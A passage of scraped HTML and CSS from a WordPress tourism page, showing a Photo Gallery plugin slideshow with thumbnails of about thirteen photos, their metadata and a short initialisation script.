	  height: 40px;
	  font-size: 20px;
	  width: 40px;
	  opacity: 1.00;
  }
  #bwg_container1_0 #bwg_container2_0 #spider_slideshow_left-ico_0:hover,
  #bwg_container1_0 #bwg_container2_0 #spider_slideshow_right-ico_0:hover {
	  color: #CCCCCC;
  }
      #spider_slideshow_left-ico_0{
      left: -9999px;
    }
    #spider_slideshow_right-ico_0{
      left: -9999px;
    }
      #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_image_container_0 {
	  top: 90px;
	  width: 300px;
	  height: 200px;
	}
	#bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_container_0 {
	  display: table;
	  height: 90px;
	  width: 300px;
	  top: 0;
  }
  /* Filmstrip dimension */
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_0 {
	  left: 20px;
	  width: 260px;
	  /*z-index: 10106;*/
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_thumbnails_0 {
    left: 0px;
    width: 2366px;
    height: 90px;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_thumbnail_0 {
    width: 180px;
    height: 90px;
    margin: 0 1px;
    border: 1px solid #000000;
    border-radius: 0;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_thumb_active_0 {
	  border: 0px solid #FFFFFF;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_thumb_deactive_0 {
    opacity: 0.80;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_left_0,
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_left_disabled_0 {
	  background-color: #3B3B3B;
	  display: table-cell;
	  width: 20px;
	  left: 0;
	  	    }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_right_0,
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_right_disabled_0 {
	  background-color: #3B3B3B;
    display: table-cell;
    right: 0;
	  width: 20px;
	  	    }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_left_0 i,
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_right_0 i,
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_left_disabled_0 i,
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_right_disabled_0 i {
	  color: #FFFFFF;
	  font-size: 20px;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_left_0 {
    display: none;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_left_disabled_0,
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_right_disabled_0 {
    display: none;
    opacity: 0.3;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_filmstrip_left_disabled_0 {
    display: table-cell;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_watermark_spun_0 {
	  text-align: left;
	  vertical-align: bottom;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_title_spun_0 {
	  text-align: right;
	  vertical-align: top;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_description_spun_0 {
	  text-align: right;
	  vertical-align: bottom;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_watermark_image_0 {
	  max-height: 90px;
	  max-width: 90px;
	  opacity: 0.30;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_watermark_text_0,
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_watermark_text_0:hover {
	  text-decoration: none;
	  margin: 4px;
	  position: relative;
	  z-index: 15;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_title_text_0 {
	  font-size: 16px;
	  font-family: segoe ui;
	  color: #FFFFFF !important;
	  opacity: 0.70;
    border-radius: 5px;
	  background-color: #000000;
	  padding: 0 0 0 0;
	  		margin: 5px;
	  	    }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_description_text_0 {
	  font-size: 14px;
	  font-family: segoe ui;
	  color: #FFFFFF !important;
	  opacity: 0.70;
    border-radius: 0;
	  background-color: #000000;
	  padding: 5px 10px 5px 10px;
	    }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_description_text_0 * {
	text-decoration: none;
	color: #FFFFFF !important;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_dots_0 {
	  width: 12px;
	  height: 12px;
	  border-radius: 5px;
	  background: #F2D22E;
	  margin: 3px;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_dots_container_0 {
	  width: 300px;
	  top: 0;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_dots_thumbnails_0 {
	  height: 18px;
	  width: 234px;
  }
  #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_dots_active_0 {
	  background: #FFFFFF;
	  border: 1px solid #000000;
  }
  </style>
    <div id="bwg_container1_0"
         class="bwg_container bwg_thumbnail bwg_slideshow "
         data-right-click-protection="0"
         data-bwg="0"
         data-scroll="0"
         data-gallery-type="slideshow"
         data-gallery-view-type="slideshow"
         data-current-url="/tourism/"
         data-lightbox-url="http://www.vowventuresltd.com/wp-admin/admin-ajax.php?action=GalleryBox&#038;current_view=0&#038;gallery_id=2&#038;tag=0&#038;theme_id=0&#038;shortcode_id=0&#038;sort_by=order&#038;order_by=asc&#038;current_url=%2Ftourism%2F"
         data-gallery-id="2"
         data-popup-width="800"
         data-popup-height="500"
         data-is-album="gallery"
         data-buttons-position="bottom">
      <div id="bwg_container2_0">
             <div id="ajax_loading_0" class="bwg_loading_div_1">
      <div class="bwg_loading_div_2">
        <div class="bwg_loading_div_3">
          <div id="loading_div_0" class="bwg_spider_ajax_loading">
          </div>
        </div>
      </div>
    </div>
            <form id="gal_front_form_0"
              class="bwg-hidden"              method="post"
              action="#"
              data-current="0"
              data-shortcode-id="0"
              data-gallery-type="slideshow"
              data-gallery-id="2"
              data-tag="0"
              data-album-id="0"
              data-theme-id="0"
              data-ajax-url="http://www.vowventuresltd.com/wp-admin/admin-ajax.php?action=bwg_frontend_data">
          <div id="bwg_container3_0" class="bwg-background bwg-background-0">
              <div class="bwg_slideshow_image_wrap_0 bwg-slideshow-images-wrapper bwg-container"
       data-bwg="0"
       data-lightbox-url="http://www.vowventuresltd.com/wp-admin/admin-ajax.php?action=GalleryBox&#038;current_view=0&#038;gallery_id=2&#038;tag=0&#038;theme_id=0&#038;shortcode_id=0&#038;sort_by=order&#038;order_by=asc&#038;current_url=%2Ftourism%2F">
          <div class="bwg_slideshow_filmstrip_container_0">
        <div class="bwg_slideshow_filmstrip_left_0">
          <i class="bwg-icon-angle-left"></i>
        </div>
        <div class="bwg_slideshow_filmstrip_left_disabled_0">
          <i class="bwg-icon-angle-left"></i>
        </div>
        <div class="bwg_slideshow_filmstrip_0 bwg_slideshow_filmstrip">
          <div class="bwg_slideshow_filmstrip_thumbnails_0">
                          <div id="bwg_filmstrip_thumbnail_0_0"
                class="bwg_slideshow_filmstrip_thumbnail_0 bwg_slideshow_thumb_active_0"
                data-style="width:180px; height:90px;">
                <img class="bwg_filmstrip_thumbnail_img bwg_slideshow_filmstrip_thumbnail_img_0"
                  style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;"
                  data-style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;"
                  src="http://www.vowventuresltd.com/wp-content/uploads/photo-gallery/thumb/IMG_0784.png"
                  data-src="http://www.vowventuresltd.com/wp-content/uploads/photo-gallery/thumb/IMG_0784.png"
                  onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '0', '', '', '0')"
                  image_id="23"
                  image_key="0"
                  alt="  "
                  title="  " />
              </div>
                            <div id="bwg_filmstrip_thumbnail_1_0"
                class="bwg_slideshow_filmstrip_thumbnail_0 bwg_slideshow_thumb_deactive_0"
                data-style="width:180px; height:90px;">
                <img class="bwg_filmstrip_thumbnail_img bwg_slideshow_filmstrip_thumbnail_img_0"
                  style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;"
                  data-style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;"
                  src="http://www.vowventuresltd.com/wp-content/uploads/photo-gallery/thumb/IMG_0778.png"
                  data-src="http://www.vowventuresltd.com/wp-content/uploads/photo-gallery/thumb/IMG_0778.png"
                  onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '1', '', '', '0')"
                  image_id="22"
                  image_key="1"
                  alt="  "
                  title="  " />
              </div>
                            <div id="bwg_filmstrip_thumbnail_2_0"
                class="bwg_slideshow_filmstrip_thumbnail_0 bwg_slideshow_thumb_deactive_0"
                data-style="width:180px; height:90px;">
                <img class="bwg_filmstrip_thumbnail_img bwg_slideshow_filmstrip_thumbnail_img_0"
                  style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;"
                  data-style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;"
                  src="http://www.vowventuresltd.com/wp-content/uploads/photo-gallery/thumb/IMG_0725.png"
                  data-src="http://www.vowventuresltd.com/wp-content/uploads/photo-gallery/thumb/IMG_0725.png"
                  onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '2', '', '', '0')"
                  image_id="21"
                  image_key="2"
                  alt="  "
                  title="  " />
              </div>
                            <div id="bwg_filmstrip_thumbnail_3_0"
                class="bwg_slideshow_filmstrip_thumbnail_0 bwg_slideshow_thumb_deactive_0"
                data-style="width:180px; height:90px;">
                <img class="bwg_filmstrip_thumbnail_img bwg_slideshow_filmstrip_thumbnail_img_0"
                  style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;"
                  data-style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;"
                  src="http://www.vowventuresltd.com/wp-content/uploads/photo-gallery/thumb/IMG_0717.png"
                  data-src="http://www.vowventuresltd.com/wp-content/uploads/photo-gallery/thumb/IMG_0717.png"
                  onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '3', '', '', '0')"
                  image_id="20"
                  image_key="3"
                  alt="  "
                  title="  " />
              </div>
                            <div id="bwg_filmstrip_thumbnail_4_0"
                class="bwg_slideshow_filmstrip_thumbnail_0 bwg_slideshow_thumb_deactive_0"
                data-style="width:180px; height:90px;">
                <img class="bwg_filmstrip_thumbnail_img bwg_slideshow_filmstrip_thumbnail_img_0"
                  style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;"
                  data-style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;"
                  src="http://www.vowventuresltd.com/wp-content/uploads/photo-gallery/thumb/IMG_0702_(2).png"
                  data-src="http://www.vowventuresltd.com/wp-content/uploads/photo-gallery/thumb/IMG_0702_(2).png"
                  onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '4', '', '', '0')"
                  image_id="19"
                  image_key="4"
                  alt="  "
                  title="  " />
              </div>
                            <div id="bwg_filmstrip_thumbnail_5_0"
                class="bwg_slideshow_filmstrip_thumbnail_0 bwg_slideshow_thumb_deactive_0"
                data-style="width:180px; height:90px;">
                <img class="bwg_filmstrip_thumbnail_img bwg_slideshow_filmstrip_thumbnail_img_0"
                  style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;"
                  data-style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;"
                  src="http://www.vowventuresltd.com/wp-content/uploads/photo-gallery/thumb/IMG_0701.png"
                  data-src="http://www.vowventuresltd.com/wp-content/uploads/photo-gallery/thumb/IMG_0701.png"
                  onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '5', '', '', '0')"
                  image_id="18"
                  image_key="5"
                  alt="  "
                  title="  " />
              </div>
                            <div id="bwg_filmstrip_thumbnail_6_0"
                class="bwg_slideshow_filmstrip_thumbnail_0 bwg_slideshow_thumb_deactive_0"
                data-style="width:180px; height:90px;">
                <img class="bwg_filmstrip_thumbnail_img bwg_slideshow_filmstrip_thumbnail_img_0"
                  style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;"
                  data-style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;"
                  src="http://www.vowventuresltd.com/wp-content/uploads/photo-gallery/thumb/IMG_0692.png"
                  data-src="http://www.vowventuresltd.com/wp-content/uploads/photo-gallery/thumb/IMG_0692.png"
                  onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '6', '', '', '0')"
                  image_id="17"
                  image_key="6"
                  alt="  "
                  title="  " />
              </div>
                            <div id="bwg_filmstrip_thumbnail_7_0"
                class="bwg_slideshow_filmstrip_thumbnail_0 bwg_slideshow_thumb_deactive_0"
                data-style="width:180px; height:90px;">
                <img class="bwg_filmstrip_thumbnail_img bwg_slideshow_filmstrip_thumbnail_img_0"
                  style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;"
                  data-style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;"
                  src="http://www.vowventuresltd.com/wp-content/uploads/photo-gallery/thumb/IMG_0666.png"
                  data-src="http://www.vowventuresltd.com/wp-content/uploads/photo-gallery/thumb/IMG_0666.png"
                  onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '7', '', '', '0')"
                  image_id="16"
                  image_key="7"
                  alt="  "
                  title="  " />
              </div>
                            <div id="bwg_filmstrip_thumbnail_8_0"
                class="bwg_slideshow_filmstrip_thumbnail_0 bwg_slideshow_thumb_deactive_0"
                data-style="width:180px; height:90px;">
                <img class="bwg_filmstrip_thumbnail_img bwg_slideshow_filmstrip_thumbnail_img_0"
                  style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;"
                  data-style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;"
                  src="http://www.vowventuresltd.com/wp-content/uploads/photo-gallery/thumb/IMG_0652.png"
                  data-src="http://www.vowventuresltd.com/wp-content/uploads/photo-gallery/thumb/IMG_0652.png"
                  onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '8', '', '', '0')"
                  image_id="15"
                  image_key="8"
                  alt="  "
                  title="  " />
              </div>
                            <div id="bwg_filmstrip_thumbnail_9_0"
                class="bwg_slideshow_filmstrip_thumbnail_0 bwg_slideshow_thumb_deactive_0"
                data-style="width:180px; height:90px;">
                <img class="bwg_filmstrip_thumbnail_img bwg_slideshow_filmstrip_thumbnail_img_0"
                  style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;"
                  data-style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;"
                  src="http://www.vowventuresltd.com/wp-content/uploads/photo-gallery/thumb/IMG_0602.png"
                  data-src="http://www.vowventuresltd.com/wp-content/uploads/photo-gallery/thumb/IMG_0602.png"
                  onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '9', '', '', '0')"
                  image_id="14"
                  image_key="9"
                  alt="  "
                  title="  " />
              </div>
                            <div id="bwg_filmstrip_thumbnail_10_0"
                class="bwg_slideshow_filmstrip_thumbnail_0 bwg_slideshow_thumb_deactive_0"
                data-style="width:180px; height:90px;">
                <img class="bwg_filmstrip_thumbnail_img bwg_slideshow_filmstrip_thumbnail_img_0"
                  style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;"
                  data-style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;"
                  src="http://www.vowventuresltd.com/wp-content/uploads/photo-gallery/thumb/IMG_0577.png"
                  data-src="http://www.vowventuresltd.com/wp-content/uploads/photo-gallery/thumb/IMG_0577.png"
                  onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '10', '', '', '0')"
                  image_id="13"
                  image_key="10"
                  alt="  "
                  title="  " />
              </div>
                            <div id="bwg_filmstrip_thumbnail_11_0"
                class="bwg_slideshow_filmstrip_thumbnail_0 bwg_slideshow_thumb_deactive_0"
                data-style="width:180px; height:90px;">
                <img class="bwg_filmstrip_thumbnail_img bwg_slideshow_filmstrip_thumbnail_img_0"
                  style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;"
                  data-style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;"
                  src="http://www.vowventuresltd.com/wp-content/uploads/photo-gallery/thumb/IMG_0572.png"
                  data-src="http://www.vowventuresltd.com/wp-content/uploads/photo-gallery/thumb/IMG_0572.png"
                  onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '11', '', '', '0')"
                  image_id="12"
                  image_key="11"
                  alt="  "
                  title="  " />
              </div>
                            <div id="bwg_filmstrip_thumbnail_12_0"
                class="bwg_slideshow_filmstrip_thumbnail_0 bwg_slideshow_thumb_deactive_0"
                data-style="width:180px; height:90px;">
                <img class="bwg_filmstrip_thumbnail_img bwg_slideshow_filmstrip_thumbnail_img_0"
                  style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;"
                  data-style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;"
                  src="http://www.vowventuresltd.com/wp-content/uploads/photo-gallery/thumb/IMG_0558.png"
                  data-src="http://www.vowventuresltd.com/wp-content/uploads/photo-gallery/thumb/IMG_0558.png"
                  onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '12', '', '', '0')"
                  image_id="11"
                  image_key="12"
                  alt="  "
                  title="  " />
              </div>
                        </div>
        </div>
        <div class="bwg_slideshow_filmstrip_right_0">
          <i class="bwg-icon-angle-right"></i>
        </div>
        <div class="bwg_slideshow_filmstrip_right_disabled_0">
          <i class="bwg-icon-angle-right"></i>
        </div>
      </div>
          <div id="bwg_slideshow_image_container_0"
         class="bwg_slideshow_image_container_0"
         data-params='{&quot;bwg_source&quot;:&quot;slider&quot;,&quot;bwg_current_key&quot;:&quot;&quot;,&quot;bwg_transition_duration&quot;:500,&quot;bwg_trans_in_progress&quot;:false,&quot;data&quot;:[{&quot;id&quot;:&quot;23&quot;,&quot;alt&quot;:&quot;  &quot;,&quot;description&quot;:&quot;Prof. Olusola Bandele Oyewole, vice chancellor of FUNAAB, with Sen. Kingsley Adeseye Ogunlewe&quot;,&quot;filetype&quot;:&quot;PNG&quot;,&quot;filename&quot;:&quot;IMG 0784&quot;,&quot;image_url&quot;:&quot;\/IMG_0784.png&quot;,&quot;thumb_url&quot;:&quot;\/thumb\/IMG_0784.png&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;23 June 2016, 11:24&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;1024&quot;,&quot;image_height&quot;:&quot;768&quot;},{&quot;id&quot;:&quot;22&quot;,&quot;alt&quot;:&quot;  &quot;,&quot;description&quot;:&quot;VC and others during picnic, after a career talk&quot;,&quot;filetype&quot;:&quot;PNG&quot;,&quot;filename&quot;:&quot;IMG 0778&quot;,&quot;image_url&quot;:&quot;\/IMG_0778.png&quot;,&quot;thumb_url&quot;:&quot;\/thumb\/IMG_0778.png&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;23 June 2016, 11:24&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;1024&quot;,&quot;image_height&quot;:&quot;768&quot;},{&quot;id&quot;:&quot;21&quot;,&quot;alt&quot;:&quot;  &quot;,&quot;description&quot;:&quot;&quot;,&quot;filetype&quot;:&quot;PNG&quot;,&quot;filename&quot;:&quot;IMG 0725&quot;,&quot;image_url&quot;:&quot;\/IMG_0725.png&quot;,&quot;thumb_url&quot;:&quot;\/thumb\/IMG_0725.png&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;23 June 2016, 11:24&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;1024&quot;,&quot;image_height&quot;:&quot;768&quot;},{&quot;id&quot;:&quot;20&quot;,&quot;alt&quot;:&quot;  &quot;,&quot;description&quot;:&quot;&quot;,&quot;filetype&quot;:&quot;PNG&quot;,&quot;filename&quot;:&quot;IMG 0717&quot;,&quot;image_url&quot;:&quot;\/IMG_0717.png&quot;,&quot;thumb_url&quot;:&quot;\/thumb\/IMG_0717.png&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;23 June 2016, 11:24&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;1024&quot;,&quot;image_height&quot;:&quot;768&quot;},{&quot;id&quot;:&quot;19&quot;,&quot;alt&quot;:&quot;  &quot;,&quot;description&quot;:&quot;&quot;,&quot;filetype&quot;:&quot;PNG&quot;,&quot;filename&quot;:&quot;IMG 0702 (2)&quot;,&quot;image_url&quot;:&quot;\/IMG_0702_(2).png&quot;,&quot;thumb_url&quot;:&quot;\/thumb\/IMG_0702_(2).png&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;23 June 2016, 11:24&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;1024&quot;,&quot;image_height&quot;:&quot;768&quot;},{&quot;id&quot;:&quot;18&quot;,&quot;alt&quot;:&quot;  &quot;,&quot;description&quot;:&quot;&quot;,&quot;filetype&quot;:&quot;PNG&quot;,&quot;filename&quot;:&quot;IMG 0701&quot;,&quot;image_url&quot;:&quot;\/IMG_0701.png&quot;,&quot;thumb_url&quot;:&quot;\/thumb\/IMG_0701.png&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;23 June 2016, 11:24&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;1024&quot;,&quot;image_height&quot;:&quot;768&quot;},{&quot;id&quot;:&quot;17&quot;,&quot;alt&quot;:&quot;  &quot;,&quot;description&quot;:&quot;&quot;,&quot;filetype&quot;:&quot;PNG&quot;,&quot;filename&quot;:&quot;IMG 0692&quot;,&quot;image_url&quot;:&quot;\/IMG_0692.png&quot;,&quot;thumb_url&quot;:&quot;\/thumb\/IMG_0692.png&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;23 June 2016, 11:24&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;1024&quot;,&quot;image_height&quot;:&quot;768&quot;},{&quot;id&quot;:&quot;16&quot;,&quot;alt&quot;:&quot;  &quot;,&quot;description&quot;:&quot;&quot;,&quot;filetype&quot;:&quot;PNG&quot;,&quot;filename&quot;:&quot;IMG 0666&quot;,&quot;image_url&quot;:&quot;\/IMG_0666.png&quot;,&quot;thumb_url&quot;:&quot;\/thumb\/IMG_0666.png&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;23 June 2016, 11:24&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;1024&quot;,&quot;image_height&quot;:&quot;768&quot;},{&quot;id&quot;:&quot;15&quot;,&quot;alt&quot;:&quot;  &quot;,&quot;description&quot;:&quot;&quot;,&quot;filetype&quot;:&quot;PNG&quot;,&quot;filename&quot;:&quot;IMG 0652&quot;,&quot;image_url&quot;:&quot;\/IMG_0652.png&quot;,&quot;thumb_url&quot;:&quot;\/thumb\/IMG_0652.png&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;23 June 2016, 11:24&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;1024&quot;,&quot;image_height&quot;:&quot;768&quot;},{&quot;id&quot;:&quot;14&quot;,&quot;alt&quot;:&quot;  &quot;,&quot;description&quot;:&quot;&quot;,&quot;filetype&quot;:&quot;PNG&quot;,&quot;filename&quot;:&quot;IMG 0602&quot;,&quot;image_url&quot;:&quot;\/IMG_0602.png&quot;,&quot;thumb_url&quot;:&quot;\/thumb\/IMG_0602.png&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;23 June 2016, 11:24&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;1024&quot;,&quot;image_height&quot;:&quot;768&quot;},{&quot;id&quot;:&quot;13&quot;,&quot;alt&quot;:&quot;  &quot;,&quot;description&quot;:&quot;&quot;,&quot;filetype&quot;:&quot;PNG&quot;,&quot;filename&quot;:&quot;IMG 0577&quot;,&quot;image_url&quot;:&quot;\/IMG_0577.png&quot;,&quot;thumb_url&quot;:&quot;\/thumb\/IMG_0577.png&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;23 June 2016, 11:24&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;1024&quot;,&quot;image_height&quot;:&quot;768&quot;},{&quot;id&quot;:&quot;12&quot;,&quot;alt&quot;:&quot;  &quot;,&quot;description&quot;:&quot;&quot;,&quot;filetype&quot;:&quot;PNG&quot;,&quot;filename&quot;:&quot;IMG 0572&quot;,&quot;image_url&quot;:&quot;\/IMG_0572.png&quot;,&quot;thumb_url&quot;:&quot;\/thumb\/IMG_0572.png&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;23 June 2016, 11:24&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;1024&quot;,&quot;image_height&quot;:&quot;768&quot;},{&quot;id&quot;:&quot;11&quot;,&quot;alt&quot;:&quot;  &quot;,&quot;description&quot;:&quot;&quot;,&quot;filetype&quot;:&quot;PNG&quot;,&quot;filename&quot;:&quot;IMG 0558&quot;,&quot;image_url&quot;:&quot;\/IMG_0558.png&quot;,&quot;thumb_url&quot;:&quot;\/thumb\/IMG_0558.png&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;23 June 2016, 11:24&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;1024&quot;,&quot;image_height&quot;:&quot;768&quot;}],&quot;width_or_height&quot;:&quot;width&quot;,&quot;filmstrip_thumb_margin_hor&quot;:2,&quot;left_or_top&quot;:&quot;left&quot;,&quot;outerWidth_or_outerHeight&quot;:&quot;outerWidth&quot;,&quot;enable_slideshow_shuffle&quot;:1,&quot;lightbox_filmstrip_thumb_border_width&quot;:&quot;1&quot;,&quot;thumb_click_action&quot;:&quot;open_lightbox&quot;,&quot;thumb_link_target&quot;:&quot;1&quot;,&quot;upload_url&quot;:&quot;http:\/\/www.vowventuresltd.com\/wp-content\/uploads\/photo-gallery&quot;,&quot;preload_images&quot;:&quot;0&quot;,&quot;slideshow_effect&quot;:&quot;fade&quot;,&quot;event_stack&quot;:&quot;&quot;,&quot;preload_images_count&quot;:10,&quot;image_width&quot;:300,&quot;image_height&quot;:200,&quot;thumb_width&quot;:&quot;180&quot;,&quot;thumb_height&quot;:&quot;90&quot;,&quot;filmstrip_direction&quot;:&quot;horizontal&quot;,&quot;slideshow_filmstrip_type&quot;:1,&quot;slideshow_thumbnails_count&quot;:&quot;5&quot;,&quot;slideshow_filmstrip_width&quot;:180,&quot;slideshow_filmstrip_height&quot;:90,&quot;slideshow_filmstrip_rl_btn_size&quot;:&quot;20&quot;,&quot;slideshow_play_pause_btn_size&quot;:&quot;60&quot;,&quot;watermark_type&quot;:&quot;90&quot;,&quot;watermark_height&quot;:&quot;90&quot;,&quot;watermark_font_size&quot;:&quot;20&quot;,&quot;slideshow_title_font_size&quot;:&quot;16&quot;,&quot;slideshow_description_font_size&quot;:&quot;14&quot;,&quot;bwg_playInterval&quot;:&quot;&quot;,&quot;slideshow_interval&quot;:2,&quot;image_right_click&quot;:&quot;0&quot;,&quot;enable_slideshow_autoplay&quot;:1,&quot;enable_slideshow_music&quot;:&quot;0&quot;,&quot;bwg_current_filmstrip_pos&quot;:0}'
         data-filmstrip-position="top"
         data-filmstrip-size="90">
      <div class="bwg_slide_container_0">
        <div class="bwg_slide_bg_0">
          <div class="bwg_slider_0">
                            <span class="bwg_slideshow_image_spun_0" id="image_id_0_23">
                    <span class="bwg_slideshow_image_spun1_0">
                      <span class="bwg_slideshow_image_spun2_0">
                                                  <a  class="bwg-a bwg_lightbox" href="http://www.vowventuresltd.com/wp-content/uploads/photo-gallery/IMG_0784.png" data-image-id="23" data-elementor-open-lightbox="no">
                          <img id="bwg_slideshow_image_0"
                               class="skip-lazy bwg_slide bwg_slideshow_image_0 "
                               src="http://www.vowventuresltd.com/wp-content/uploads/photo-gallery/IMG_0784.png"
                               data-src="http://www.vowventuresltd.com/wp-content/uploads/photo-gallery/IMG_0784.png"
                               image_id="23"
                               alt="  " />
                          </a>
                                                </span>
                    </span>
                  </span>
                <span class="bwg_slideshow_image_second_spun_0">
                  </span>
                <input type="hidden" id="bwg_current_image_key_0" value="0" />
                          </div>
        </div>
      </div>
          </div>
      </div>
            </div>
        </form>
        <style>          #bwg_container1_0 #bwg_container2_0 #spider_popup_overlay_0 {
          background-color: #000000;
          opacity: 0.70;
          }
          </style>        <div id="bwg_spider_popup_loading_0" class="bwg_spider_popup_loading"></div>
        <div id="spider_popup_overlay_0" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>
        <input type="hidden" id="bwg_random_seed_0" value="1446095494">
                </div>
    </div>
    <script>
      if (document.readyState === 'complete') {
        if( typeof bwg_main_ready == 'function' ) {
          if ( jQuery("#bwg_container1_0").height() ) {
            bwg_main_ready(jQuery("#bwg_container1_0"));
          }
        }
      } else {
        document.addEventListener('DOMContentLoaded', function() {
          if( typeof bwg_main_ready == 'function' ) {
            if ( jQuery("#bwg_container1_0").height() ) {
             bwg_main_ready(jQuery("#bwg_container1_0"));
            }
          }
        });
      }
    </script>
